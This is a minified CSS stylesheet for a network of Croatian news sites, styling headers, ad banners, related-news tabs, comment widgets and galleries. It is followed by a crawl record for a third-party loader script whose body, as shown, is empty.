.img-info{display:block}@media(max-width:599px){body.site-10002 .video-error .img-info{padding:0 30px}}body.site-10002 .article__body .video-error .img-info{padding-left:0}body.site-200 .video-error img{max-width:100%}body.site-10 .video-error .img-info{bottom:15px;color:#fff;display:block;font-family:Museo Sans,sans-serif;font-size:11px;font-weight:900;left:10px;letter-spacing:-.02em;line-height:1.82;position:absolute}@media(min-width:1024px){body.site-10 .video-error .img-info{bottom:24px;font-size:14px;left:28px;line-height:1.43}}body.site-10 .article__body .video-error{aspect-ratio:17.7/10;margin:0}@media(max-width:599px){body.site-10 .article__body .video-error{margin-inline:-20px}}.anchor-float-close{background:url([data-uri]) 0 0/cover no-repeat;border:0;border-radius:0;height:20px;margin:0;max-height:20px;max-width:20px;min-height:0;min-width:0;opacity:.9;overflow:visible;padding:0;position:absolute;right:0;top:-20px;width:20px;z-index:6000012}.banner-holder.floater.anchor-float{bottom:0;left:0;margin:0;overflow-x:visible;padding:0;position:fixed;text-align:center;width:100%;z-index:90000}.banner-holder.floater.anchor-float .banner-inner,.banner-holder.floater.anchor-float .banner-inner-holder{display:inline-block!important;margin:0!important;padding:0!important;position:relative!important;width:auto!important}.video-error{position:relative}.video-error__dscl{bottom:0;left:0;padding-bottom:20px;position:absolute;text-align:center;width:100%}.rev-2 iframe{max-width:100%}.twc-widget div[data-radix-popper-content-wrapper],.twc-widget div[role=dialog]{z-index:100000000000!important}.anchor-comments{border-left:1px solid;cursor:pointer;margin-left:5px;padding-left:7px;text-decoration:underline;text-transform:uppercase}.cm-icon,.cm-icon div[role=menubar]{background-color:transparent!important}.cm-icon div[role=menubar]{padding:0!important}.cm-icon button .text-\[4px\]{background-color:#55c272!important;height:9px;width:19px!important}.cm-icon button svg{margin:0!important}.comments-widget{margin-top:-55px}.comments-widget .cm-base{margin-top:0!important}.comments-widget #twc-comments{padding-top:85px}.comments-widget .cm-base button.cm-reaction,.comments-widget .cm-base button.rp-label{width:auto!important}.comments-widget .cm-base .rp-txtarea{margin-top:-24px}.comments-widget .cm-base .rp-txtarea textarea{margin-top:56px}.comments-widget .cm-base button.cm-reaction{z-index:10}@media(min-width:1024px){.sps-im{margin-bottom:40px;width:auto}.no-cm{max-width:480px;padding:45px 30px}.article-page .comments-widget.twc-widget{min-height:610px}.b-desktop .banner-holder.bot-1 .banner-inner,.b-desktop .banner-holder.bot-2 .banner-inner{margin-bottom:70px}.article .embed-code{margin-bottom:45px}.comments-widget .cm-base .rp-txtarea{margin-top:-31px}.cm-icon button{cursor:pointer!important}.cm-icon button .text-\[4px\]{height:13px;width:25px!important}}@media(min-width:1700px){.article-page .fb-embed,.article-page .tiktok-embed,.sps-im{margin-bottom:60px}.article-page .instagram-media{margin-bottom:60px!important}.cm-icon button .text-\[4px\]{height:15px;width:29px!important}}@media(max-width:1023px){body .related-news.bcm .rl-holder .linker-boxes-wrapper{grid-area:linker}body.site-10 .related-news.bcm .rl-holder{grid-template-areas:"show" "sport" "linker" "novac" "tech" "lifestyle" "putovanja" "zabava" "tv" "zdravlje"}body.site-30 .related-news.bcm .rl-holder{grid-template-areas:"tv" "lifestyle" "linker" "zabava" "vijesti" "putovanja" "sport" "zdravlje" "novac" "tech"}body.site-30 .related-news.bcm .rl-holder .lwdgt{margin-top:0!important}body.site-10023 .related-news.bcm .rl-holder{grid-template-areas:"lifestyle" "show" "linker" "zdravlje" "vijesti" "tv" "zabava" "novac" "tech" "sport"}body.site-10023 .related-news.bcm .rl-holder .linker-boxes-wrapper style{display:none}body.site-10023 .related-news.bcm .rl-holder .linker-boxes-wrapper img{position:static}body.site-10001 .related-news.bcm .rl-holder{grid-template-areas:"show" "putovanja" "linker" "zdravlje" "vijesti" "tv" "zabava" "novac" "tech" "sport"}body.site-200 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "novac" "linker" "sport" "show" "lifestyle" "zdravlje" "putovanja" "zabava" "tv"}body.site-200 .related-news.bcm .rl-holder .linker-boxes-wrapper{margin-bottom:0}body.site-40.dark-mode .linker-boxes-wrapper .lwdgt-text-flex-layout,body.site-40.dark-mode .linker-boxes-wrapper .lwdgt-text-flex-layout span{color:#fff}body.site-40 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "show" "linker" "tv" "putovanja" "sport" "lifestyle" "novac" "tech" "zdravlje"}body.site-40 .related-news.bcm .rl-holder .linker-boxes-wrapper{padding:0}body.site-40 .related-news.bcm .rl-holder .linker-boxes-wrapper a{display:block}body.site-10031 .related-news.bcm .rl-holder{grid-template-areas:"lifestyle" "show" "linker" "putovanja" "tv" "zabava" "vijesti" "novac" "sport" "tech"}body.site-10031 .related-news.bcm .rl-holder .linker-boxes-wrapper{margin-bottom:0!important}body.site-10002 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "show" "linker" "zabava" "novac" "tech" "putovanja" "zdravlje" "lifestyle" "tv"}}.rev-2 iframe{margin-bottom:var(--mb-rv)}@media(max-width:768px){.anchor-comments{border-left:none;display:block;margin-left:0;padding-left:0;padding-top:5px}.fx-inner{margin-bottom:35px;text-align:center}.fx-inner iframe,.rev-2 iframe{max-width:601px}}@media(max-width:599px){.adhd{aspect-ratio:32/10}.fx-inner iframe,.rev-2 iframe{max-width:340px}}@media(max-width:1024px){body.site-10001 .article-page .site,body.site-10001 .homepage-page .site{margin-top:160px}}body.site-10001 .header{border-bottom:1px solid #e8e8e8}body.site-10001 .header__network .list li a{font-family:Raleway,sans-serif}body.site-10023 .header .logo-animated svg{display:none}body.site-10023 .header .logo-animated svg:last-of-type{display:block}@media(max-width:1024px){body.site-10023.article-page.tsp .header,body.site-10023.homepage-page.tsp .header{background-color:hsla(0,0%,100%,0)!important}body.site-10023.article-page.tsp.nav-down .header,body.site-10023.homepage-page.tsp.nav-down .header{background-color:#fff!important}body.site-10023.article-page .header,body.site-10023.homepage-page .header{background-color:#fff!important;transition:.5s ease-in-out;z-index:10000}body.site-10023.article-page .header__logo svg path,body.site-10023.homepage-page .header__logo svg path{fill:#000;stroke:#000}body.site-10023.article-page .header__network,body.site-10023.homepage-page .header__network{top:106px}body.site-10023.homepage-page #main{margin-top:176px}}@media(max-width:600px){body.site-10023.article-page .main-media-holder,body.site-10023.homepage-page .main-media-holder{margin-top:147px}body.site-10023.article-page .header__network,body.site-10023.homepage-page .header__network{top:86px}}@media(max-width:1024px){body.site-200.article-page .header__network,body.site-200.homepage-page .header__network{display:none;position:static}body.site-200.article-page .header__network .list,body.site-200.homepage-page .header__network .list{margin:0}}@media(max-width:768px){body.site-200.article-page,body.site-200.homepage-page{margin-top:149px}body.site-200.article-page .header,body.site-200.homepage-page .header{display:flex;flex-wrap:wrap;max-width:100%;position:fixed;top:0;transition:top .3s ease-in-out;width:100%;z-index:100}body.site-200.article-page .header.nav-up,body.site-200.homepage-page .header.nav-up{top:-140px}body.site-200.article-page .header .navigation,body.site-200.homepage-page .header .navigation{position:static;width:100%}body.site-200.article-page .header__network,body.site-200.homepage-page .header__network{display:flex}}@media(max-width:1024px){body.site-10002.article-page,body.site-10002.homepage-page{margin-top:116px}body.site-10002.article-page .header,body.site-10002.homepage-page .header{flex-wrap:wrap;transition:.3s ease-in-out}body.site-10002.article-page .header.nav-up,body.site-10002.homepage-page .header.nav-up{top:-200px}body.site-10002.article-page .header.docked,body.site-10002.homepage-page .header.docked{background-color:#fff;height:auto}body.site-10002.article-page .header__network,body.site-10002.homepage-page .header__network{filter:drop-shadow(0 5px 2px rgba(0,0,0,.05));position:static;top:48px}body.site-30.homepage-page{margin-top:140px}body.site-30.article-page{margin-top:146px}body.site-30.article-page .header__network{top:58px}}@media(max-width:600px){body.site-30.homepage-page{margin-top:120px}}body.site-40 .header__network .list li a{text-decoration:none}@media(max-width:1024px){body.site-10030.article-page .header__network{display:none}body.site-10030.article-page.section-blue .header{background-color:#3088c8}body.site-10030.article-page.section-red .header{background-color:#e91832}body.site-10030.article-page.section-orange .header{background-color:#eb9c03}}@media(max-width:1023px){body.site-10030{margin-top:150px}body.site-10030.nav-up .header,body.site-10030.nav-up .header__network{top:-250px}body.site-10030.homepage-page .header{background-color:#fff}body.site-10030.article-page .header__network{display:flex}body.site-10030.dark-mode .header{background-color:#171415}body.site-10030.dark-mode .header__network{background:#202020}body.site-10030.dark-mode .header__network .list li a{color:#fff}body.site-10030 .header{height:60px;padding:0;position:fixed;top:0;transition:.3s ease-in-out;width:100%;z-index:20000}body.site-10030 .header .container{align-items:center;box-sizing:border-box;height:100%;max-width:100%;width:100%}body.site-10030 .header__network{display:flex;top:58px;transition:.3s ease-in-out}body.site-10030 .menu{z-index:200001}}@media(max-width:1023px)and (max-width:600px){body.site-10030.homepage-page{margin-top:118px}}@media(max-width:1024px){body.site-10031.article-page .header__network{display:none}}@media(max-width:600px){body.site-10031.homepage-page .mobile-distance{height:145px}body.site-10031.article-page .article-cx,body.site-10031.homepage-page .article-cx{margin-top:60px}body.site-10031.article-page .header,body.site-10031.homepage-page .header{z-index:101}body.site-10031.article-page .header__network,body.site-10031.homepage-page .header__network{display:flex}body.site-10031.article-page .header__network .list,body.site-10031.homepage-page .header__network .list{margin-bottom:0}}#webpack-dev-server-client-overlay,#webpack-dev-server-client-overlay-div{display:none!important}@media(max-width:1024px){.article-page .header__network,.homepage-page .header__network{display:flex}}.header:before{box-shadow:none}.header__network{background-color:#fff;display:none;filter:drop-shadow(0 1px 5px rgba(0,0,0,.15));height:60px;max-width:100%;overflow-x:auto;position:fixed;top:60px;transition:.3s ease-in-out;width:100%;z-index:100}.header__network .list{align-items:center;column-gap:20px;display:flex;justify-content:space-between;max-width:100%;padding-left:13px;white-space:nowrap;width:100%}.header__network .list li{display:inline-flex}.header__network .list li:last-child{padding-right:40px!important}.header__network .list li a{align-items:center;color:#202020;display:flex;font-size:11px;font-weight:700;letter-spacing:-.02em;line-height:16px}.header__network .list li a span{background-repeat:no-repeat;background-size:cover;border:2px solid #d9d9d9;border-radius:50%;display:inline-block;height:33px;margin-right:6px;width:33px}.header__network .list li.dnevnik a span{background-color:#b71918;background-image:url(assets/aec0a8dd958fea8743d8.svg?3);background-position:50%;background-size:15px}.header__network .list li.news a span{background-color:#b71918;background-image:url(assets/8878f6812559997f3638.svg)}.header__network .list li.gol a span{background-image:url(assets/e735c9d8bbc78e581cf3.svg)}.header__network .list li.sb a span{background-color:#f2a444;background-image:url(assets/6980a632a4a993fa09b3.svg)}.header__network .list li.zd a span{background-color:#ff999d;background-image:url(assets/e769d3d20a9573028678.svg?1)}.header__network .list li.pk a span{background-color:#7bc8ca;background-image:url(assets/41088e240590a2db50ac.svg)}.header__network .list li.zimo a span{background-color:#426eb5;background-image:url(assets/0a9d816d3a242f96fe50.svg);visibility:visible}.header__network .list li.kz a span{background-color:#00d36e;background-image:url(assets/6de7e1aea8eabf383d9a.svg)}.header__network .list li.biznis a span{background-color:#fff;background-image:url(assets/9d17d96e6817ff4c283e.png);background-position:50%;background-size:70%}.header__network .list li.fun a span{background-color:#cda900;background-image:url(assets/d255b3095eb53384e786.png)}.header__network .list li.teen a span{background-color:#fff;background-image:url(assets/ac7bc9c55c030d564c45.svg);background-position:50%;background-size:contain}.header__network .list li.mf a span{background-color:#fff;background-image:url(assets/6437d4f8bfb94ca94d71.svg);background-position:50%;background-size:contain}.header__network .list li.tv a span{background-color:#fff;background-image:url(assets/b14181940ca38f56eceb.svg);background-position:50%;background-size:contain}@media(min-width:1025px){.header__network{display:none}}@keyframes ntLoadOpacity{0%{opacity:0}25%{opacity:.7}to{opacity:1}}.page-header{background:#fff;height:60px;position:fixed;top:0;width:100%;z-index:1000}.page-header .container{align-items:center;display:flex;height:100%;justify-content:space-between}.page-header__left a{display:block;width:138px}.page-header__right{align-items:center;display:flex}.page-header .nav-trigger{display:inline-block;height:24px;width:24px}.nt-article-gallery{display:block;margin-bottom:32px;max-width:414px}.nt-article-gallery__holder{grid-column-gap:8px;display:grid;grid-template-columns:repeat(3,minmax(0,1fr))}.nt-article-gallery__holder .nt-img-holder{aspect-ratio:1/1;display:block;position:relative}.nt-article-gallery__holder .nt-img-holder img{height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%}.nt-article-gallery__holder .nt-img-holder picture:after{background-color:rgba(0,0,0,.2);content:"";display:block;height:100%;opacity:0;position:absolute;transition:opacity .3s ease-out;width:100%}.nt-article-gallery__holder .nt-img-holder:last-child picture:after{display:block;opacity:1}.nt-article-gallery__holder .nt-img-holder:last-child .nt-img-count{display:flex;opacity:0;transition:opacity .3s ease-in}.nt-article-gallery__holder .nt-img-count{align-items:center;animation:ntLoadOpacity .5s;color:#fff;display:none;height:100%;justify-content:center;position:absolute;width:100%}@media screen and (max-width:600px){.nt-article-gallery__holder .nt-img-holder:nth-child(4){display:none}}@media screen and (min-width:601px){.nt-article-gallery{max-width:600px}.nt-article-gallery__holder{grid-template-columns:repeat(4,1fr)}}@media screen and (min-width:1024px){.nt-article-gallery{max-width:100%}.nt-article-gallery__holder{grid-column-gap:8px;grid-template-columns:repeat(4,1fr)}.nt-article-gallery__holder .nt-img-holder:hover picture:after{opacity:1}}.cm-anchor-box{cursor:pointer;display:block;line-height:1.5;margin-bottom:40px}.cm-anchor-box strong{column-gap:3px;display:flex;flex-wrap:wrap;font-size:20px}.cm-anchor-box strong>span{border-bottom:0!important}.cm-anchor-box strong>span>span{position:relative}.cm-anchor-box strong>span>span:after{content:"💬";display:inline-block}.cm-anchor-box strong>span>span:before{bottom:3px;content:"";display:block;height:1px;position:absolute;width:calc(100% - 29px)}@media screen and (min-width:1700px){.cm-anchor-box strong{font-size:22px}}.related-news.tabs .related-tabs{display:flex;margin-bottom:10px}.related-news.tabs .related-tabs .tab-btn{cursor:pointer;flex:1}.related-news.tabs .tab-content{display:none;row-gap:5px}.related-news.tabs .tab-content.active{display:grid}.related-news.bcm .related-news__header{display:block!important}.related-news.bcm .img-holder{position:relative}.related-news.bcm .tp-label{display:block}.related-news.bcm .rl-holder{display:grid;row-gap:20px}.related-news.bcm .rl-holder .tab-content__vs{align-items:baseline;display:grid;row-gap:10px}.related-news.bcm .rl-holder .tab-content__vs.upsc-move:before{border-bottom:6px solid gray;box-sizing:border-box;content:"promo";display:block;font-size:11px;font-weight:700;line-height:2.6;margin-bottom:10px;padding-left:20px;text-align:left;text-transform:uppercase;width:100%}.related-news.bcm .rl-holder .tab-content__vs[data-tab=show]{grid-area:show}.related-news.bcm .rl-holder .tab-content__vs[data-tab=vijesti]{grid-area:vijesti}.related-news.bcm .rl-holder .tab-content__vs[data-tab=sport]{grid-area:sport}.related-news.bcm .rl-holder .tab-content__vs[data-tab=novac]{grid-area:novac}.related-news.bcm .rl-holder .tab-content__vs[data-tab=tech]{grid-area:tech}.related-news.bcm .rl-holder .tab-content__vs[data-tab=lifestyle]{grid-area:lifestyle}.related-news.bcm .rl-holder .tab-content__vs[data-tab=putovanja]{grid-area:putovanja}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zabava]{grid-area:zabava}.related-news.bcm .rl-holder .tab-content__vs[data-tab=tv]{grid-area:tv}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zdravlje]{grid-area:zdravlje}.related-news.bcm .rl-holder .tab-content__vs[data-tab=show] .tp-label{border-bottom:6px solid #f2a444}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zabava] .tp-label{border-bottom:6px solid #9346fa}.related-news.bcm .rl-holder .tab-content__vs[data-tab=sport] .tp-label{border-bottom:6px solid #0486cf}.related-news.bcm .rl-holder .tab-content__vs[data-tab=lifestyle] .tp-label{border-bottom:6px solid #f37f83}.related-news.bcm .rl-holder .tab-content__vs[data-tab=putovanja] .tp-label{border-bottom:6px solid #41c8c4}.related-news.bcm .rl-holder .tab-content__vs[data-tab=tech] .tp-label{border-bottom:6px solid #4570b6}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zdravlje] .avt{background-image:url(assets/6de7e1aea8eabf383d9a.svg)}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zdravlje] .tp-label{border-bottom:6px solid #00d36e}.related-news.bcm .rl-holder .tab-content__vs[data-tab=tv] .tp-label{border-bottom:6px solid #c8081e}.related-news.bcm .rl-holder .tab-content__vs[data-tab=novac] .avt{background-image:url(assets/9d17d96e6817ff4c283e.png);background-position:50%;background-size:60% 60%;border:.5px solid rgba(0,0,0,.3);border-radius:50%;visibility:visible}.related-news.bcm .rl-holder .tab-content__vs[data-tab=novac] .tp-label{border-bottom:6px solid #181716}.related-news.bcm .rl-holder .tab-content__vs .tp-label{border-bottom:6px solid #b71918;font-size:11px;font-weight:700!important;line-height:2.6;margin-bottom:10px;padding-left:20px;text-align:left;text-transform:uppercase}[data-scroll-to]{cursor:pointer}.nt-preview img{visibility:visible!important}.gallery-page.site-10001 .b-wrapper .gallery-aside{max-height:50px;padding:0!important}.gallery-page.site-10001 .b-wrapper .banner-holder{max-height:50px;padding:0;position:static}.gallery-page .b-wrapper .banner-holder{text-align:center;width:100%}.gallery-page .b-wrapper .banner-holder .banner-inner{text-align:center}.b-wrapper{visibility:visible}.b-wrapper div[class^=inside-]{text-align:center;width:100%}.b-wrapper div[class^=inside-] .banner-inner{margin-bottom:32px}.b-wrapper .banner-holder.ad-header .banner-inner{margin-top:24px}.b-wrapper .banner-holder.ad-header,.b-wrapper .banner-holder.bot-1,.b-wrapper .banner-holder.bot-2,.b-wrapper .banner-holder.bot-3{text-align:center;width:100%}.b-wrapper .banner-holder.ad-header .banner-inner,.b-wrapper .banner-holder.bot-1 .banner-inner,.b-wrapper .banner-holder.bot-2 .banner-inner,.b-wrapper .banner-holder.bot-3 .banner-inner{margin-bottom:32px}body.site-10.homepage-page,body.site-10023.homepage-page,body.site-30.homepage-page,body.site-40.homepage-page{visibility:visible}body.site-10.homepage-page .banner-holder.ad-header .banner-inner,body.site-10023.homepage-page .banner-holder.ad-header .banner-inner,body.site-30.homepage-page .banner-holder.ad-header .banner-inner,body.site-40.homepage-page .banner-holder.ad-header .banner-inner{padding-top:24px}body.site-10.homepage-page .banner-holder.ad-header{display:block}body.site-10.homepage-page .banner-holder.ad-header .banner-inner{margin-top:0}body.site-10 .bot-1{margin-top:25px}body.site-10 .b-wrapper .subgrid-container{display:block!important}body.site-10 .b-wrapper .subgrid-container .top-news{display:block}body.site-10 .b-wrapper .bot-1,body.site-10 .b-wrapper .bot-2,body.site-10 .b-wrapper .bot-3{text-align:center;width:100%}body.site-10 .b-wrapper .bot-1 .banner-inner,body.site-10 .b-wrapper .bot-2 .banner-inner,body.site-10 .b-wrapper .bot-3 .banner-inner{margin-bottom:32px}body.site-10 .breaking-holder .banner-holder .banner-inner{margin-top:24px}@media screen and (max-width:1104px){body.site-10001.article-page{margin-top:140px}body.site-10001 .site{margin-top:120px}}body.site-10001 .b-wrapper .banner-holder.ad-header .banner-inner{padding-top:24px}body.site-200.homepage-page .b-wrapper .inside-3{padding-inline:10px;width:100%}body.site-200 .b-wrapper #upscore-bellow-article{display:flex;flex-wrap:wrap}body.site-200 .b-wrapper #upscore-bellow-article .banner-holder{width:100%}body.site-200 .b-wrapper .article-body-in .banner-holder iframe,body.site-200 .b-wrapper .banner-holder.photo-1 iframe,body.site-200 .b-wrapper .banner-holder.photo-2 iframe{width:revert-layer}body.site-30 .b-wrapper .banner-holder{grid-column:1/-1}body.site-30 .bot-1 .banner-inner{margin-top:25px}body.site-30.homepage-page .banner-holder.inside-7{text-align:center}body.site-30.homepage-page .banner-holder.inside-7 .banner-inner{display:inline-block;margin-bottom:32px}body.site-30.homepage-page .banner-holder[class^=inside-]{grid-column:1/-1}body.site-30.homepage-page div[class^=inside-]{grid-column:span 12}body.site-10023 .b-wrapper{margin-top:147px}body.site-10023 .b-wrapper .banner-holder.ad-header .banner-inner{padding-top:24px}body.site-10023 .b-wrapper #main{margin-top:20px}body.site-10031 .banner-holder{clear:both}body.site-10031.article-page .b-wrapper .ad-header .banner-inner{padding-top:64px}body.site-10031.article-page .b-wrapper .inside-1 .banner-inner{margin-bottom:80px;padding-top:24px}body.site-10031.article-page .b-wrapper .bot-1 .banner-inner{margin-bottom:64px}body.site-10001 .b-wrapper .banner-holder.photo,body.site-10001 .b-wrapper .banner-holder.photo-2,body.site-10002 .b-wrapper .banner-holder.photo,body.site-10002 .b-wrapper .banner-holder.photo-2,body.site-10023 .b-wrapper .banner-holder.photo,body.site-10023 .b-wrapper .banner-holder.photo-2,body.site-200 .b-wrapper .banner-holder.photo,body.site-200 .b-wrapper .banner-holder.photo-2{bottom:0;margin-left:0!important;position:absolute;text-align:center;width:100%}body.site-10001 .b-wrapper .banner-holder.photo .banner-inner,body.site-10001 .b-wrapper .banner-holder.photo-2 .banner-inner,body.site-10002 .b-wrapper .banner-holder.photo .banner-inner,body.site-10002 .b-wrapper .banner-holder.photo-2 .banner-inner,body.site-10023 .b-wrapper .banner-holder.photo .banner-inner,body.site-10023 .b-wrapper .banner-holder.photo-2 .banner-inner,body.site-200 .b-wrapper .banner-holder.photo .banner-inner,body.site-200 .b-wrapper .banner-holder.photo-2 .banner-inner{margin-bottom:0;min-height:unset}@keyframes loadOpacityDelayed{0%{opacity:0}80%{opacity:0}to{opacity:1}}.site-10031 .nt-even img,.site-10031 .nt-odd img{margin-bottom:40px}.site-10002 .nt-even,.site-10002 .nt-odd{margin-left:auto;margin-right:auto;max-width:970px}.nt-odd{display:none!important}.nt-even,.nt-odd,.nt-odd img{max-width:100%}.nt-even{display:none!important;text-align:center}.nt-even img{max-width:100%}body.site-10 .ep2024-trel .load-more-button{grid-column:span 1}body.site-10 .ep2024-trel .l-more{-webkit-font-smoothing:antialiased;-webkit-appearance:none;background-color:#1233da;border:none;border-radius:0;color:#fff;cursor:pointer;display:inline-block;font-family:Montserrat,sans-serif;font-size:13px;font-weight:700;letter-spacing:.16em;line-height:1.215;outline:none;padding:16px 24px;text-transform:uppercase;transition:background-color .3s ease-in-out!important;width:max-content}body.site-10 .ep2024-trel .article-block .title-holder .subtitle{color:#757575;font-family:Montserrat,sans-serif;font-weight:700}body.site-10 .ep2024-trel .article-block .title-holder .title{font-family:Montserrat,sans-serif}.ep2024-trel{background-color:#000;margin-bottom:40px;margin-inline:-30px;padding-block:72px;padding-inline:30px;position:relative}.ep2024-trel .load-more-button{display:inline-block!important;margin-bottom:0}.ep2024-trel .l-more{background-color:#1233da;display:block;margin-inline:auto;width:max-content}.ep2024-trel .trel-prim{display:grid;padding-bottom:0}.ep2024-trel .trel-prim .ep-ln{grid-row:1/2}.ep2024-trel .trel-prim .ep-ext__fs{grid-row:3/4}.ep2024-trel .trel-prim .ep-ext__igd{grid-row:2/3}.ep2024-trel .trel-prim .ep-ext__gm{grid-row:7/8}.ep2024-trel .sbg{display:grid;display:contents;grid-row:1/6;grid-template-rows:subgrid}.ep2024-trel .sbg>svg{display:none}.ep2024-trel .ep-ln{background-color:#1233da;display:flex;margin:0 auto 36px;max-width:max-content;padding:8px 22px}.ep2024-trel .ep-ln img{max-width:100%}.ep2024-trel .ep-ln:after{display:none}.ep2024-trel .ep-ext{display:block;margin-inline:-30px;position:relative}.ep2024-trel .ep-ext.ribbon:after{background-image:url(assets/248835da49fc0aa03482.png);background-size:contain;content:"";display:block;height:8px;width:100%}.ep2024-trel .ep-ext .img-holder{aspect-ratio:3/1;position:relative}.ep2024-trel .ep-ext .img-holder:after{background:linear-gradient(180deg,transparent 34.877%,rgba(0,0,0,.56) 62.228%,rgba(0,0,0,.8));bottom:0;content:"";display:block;height:100%;left:0;position:absolute;width:100%}.ep2024-trel .ep-ext .img-holder img{height:100%;object-fit:cover;position:absolute;width:100%}.ep2024-trel .ep-ext .title-holder{bottom:0;display:none;left:0;padding:0 30px 16px;position:absolute;width:100%}.ep2024-trel .ep-ext .title-holder .read-more{color:#fff;font-family:Montserrat,sans-serif;font-size:11px;font-weight:700;line-height:13px;text-transform:uppercase}.ep2024-trel .ep-ext .ep-label{display:flex;margin-bottom:12px}.ep2024-trel .ep-ext .ep-label h2{font-family:Montserrat,sans-serif;font-size:22px;font-weight:700;line-height:1.3;padding:2px 8px}.ep2024-trel .ep-ext__ntr .ep-label h2:first-child{background-color:#0486cf;color:#fff}.ep2024-trel .ep-ext__ntr .ep-label h2:last-child{background-color:#fff;color:#000}.ep2024-trel .ep-ext__ntr .title-holder{display:block}.ep2024-trel .ep-ext__gm{margin-bottom:36px}.ep2024-trel .ep-ext__gm .ep-label{height:32px}.ep2024-trel .ep-ext__gm .ep-label h2{background-color:#fff}.ep2024-trel .ep-ext__gm .title-holder{display:block}.ep2024-trel .ep-ext__igd .ep-label h2:first-child{background-color:#fff;color:#000}.ep2024-trel .ep-ext__igd .ep-label h2:last-child{background-color:#000;color:#fff}.ep2024-trel .ep-ext__igd .title-holder{display:block}.ep2024-trel .ep-ext__fs{margin-bottom:36px}.ep2024-trel .ep-ext__fs .ep-label{flex-wrap:wrap}.ep2024-trel .ep-ext__fs .ep-label h2:first-child{background-color:#000;color:#fff}.ep2024-trel .ep-ext__fs .ep-label h2:last-child{background-color:#00ba5e;color:#fff;display:block}.ep2024-trel .ep-ext__fs .title-holder{display:block}.ep2024-trel .ep-ext__fs .title-holder .read-more{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ep2024-trel .article-block .img-holder{padding-bottom:68%!important}.ep2024-trel .article-block .title-holder{margin-bottom:36px;margin-bottom:0!important}.ep2024-trel .article-block .title-holder .title{color:#fff!important;font-size:16px!important;line-height:1.25!important;margin-bottom:0!important}.ep2024-trel .article-block .title-holder .subtitle{font-size:11px;line-height:1.25}@media screen and (max-width:599px){.ep2024-trel .trel-prim article:nth-of-type(4),.ep2024-trel .trel-prim article:nth-of-type(5),.ep2024-trel .trel-prim article:nth-of-type(6){display:none}}@media screen and (min-width:600px)and (max-width:1103px){.ep2024-trel .load-more-button{grid-column:span 3}.ep2024-trel .trel-prim{grid-column-gap:10px;grid-template-columns:repeat(3,minmax(0,1fr))}.ep2024-trel .trel-prim .ep-ext,.ep2024-trel .trel-prim .ep-ln{grid-column:span 3}.ep2024-trel .trel-prim .ep-ext .title-holder{padding-bottom:35px}.ep2024-trel .trel-prim .ep-ext__gm{grid-row:7/8;margin-bottom:0;margin-top:36px}.ep2024-trel .article-block{grid-column:span 1;margin-bottom:32px}}@media screen and (min-width:600px){.ep-videos{margin-bottom:40px}.ep2024-trel{margin-inline:auto}.ep2024-trel .load-more-button{grid-column:span 3!important}.ep2024-trel .trel-prim{margin-bottom:0}.ep2024-trel .trel-prim .ep-ext{margin-inline:inherit}}@media screen and (min-width:1024px){body.site-10 .ep2024-trel{margin-top:80px;overflow:hidden;padding:80px 40px}body.site-10 .ep2024-trel .load-more-button{grid-column:span 4;margin-top:55px}body.site-10 .ep2024-trel:before{background-image:url(assets/57c4d931e73c7e9becf4.png);background-size:contain;content:"";display:block;height:100%;left:0;position:absolute;top:80px;width:10px}body.site-10 .ep2024-trel .trel-prim{grid-column-gap:36px;grid-template-columns:repeat(4,minmax(0,1fr))!important}body.site-10 .ep2024-trel .sbg{display:block;grid-column:span 1;grid-row:1/100}body.site-10 .ep2024-trel .sbg>svg{display:block;margin-top:70px}body.site-10 .ep2024-trel .ep-ext.ribbon:after{display:none}body.site-10 .ep2024-trel .ep-ext .img-holder{aspect-ratio:2/1;margin-bottom:36px}body.site-10 .ep2024-trel .ep-ext .img-holder:after,body.site-10 .ep2024-trel .ep-ext .title-holder{display:none}body.site-10 .ep2024-trel .article-block{margin-bottom:32px}body.site-10 .ep2024-trel .article-block .img-holder{padding-bottom:100%!important}}@media screen and (min-width:1104px){.ep2024-trel{margin-top:80px;overflow:hidden;padding-inline:40px;padding:80px 40px}.ep2024-trel:before{background-image:url(assets/57c4d931e73c7e9becf4.png);background-size:contain;content:"";display:block;height:100%;left:0;position:absolute;top:80px;width:10px}.ep2024-trel .load-more-button{grid-column:span 4;margin-top:55px}.ep2024-trel .trel-prim{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ep2024-trel .sbg{display:block;grid-column:span 1;grid-row:1/100}.ep2024-trel .sbg>svg{display:block;margin-top:70px}.ep2024-trel .ep-ln{justify-content:center;margin-bottom:60px;max-width:100%}.ep2024-trel .ep-ext .img-holder{aspect-ratio:2/1;margin-bottom:36px}.ep2024-trel .ep-ext .img-holder:after{display:none}.ep2024-trel .ep-ext .title-holder{display:none!important}.ep2024-trel .ep-ext.ribbon:after{display:none}.ep2024-trel .article-block{grid-column:span 1}.ep2024-trel .article-block .img-holder{padding-bottom:100%!important}}@media screen and (min-width:1700px){body.site-10 .ep2024-trel .sbg>svg{margin-top:96px}.ep2024-trel{padding:96px 96px 80px}.ep2024-trel .load-more-button{margin-top:72px}.ep2024-trel .sbg>svg{margin-top:96px}.ep2024-trel .ep-ln{margin-bottom:72px}.ep2024-trel .ep-ext .img-holder{margin-bottom:48px}.ep2024-trel .article-block{grid-column-end:unset!important;grid-column-start:unset!important}.ep2024-trel .article-block .title-holder .title{font-size:20px!important}}

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28661
content:
// 
//# sourceMappingURL=[data-uri]
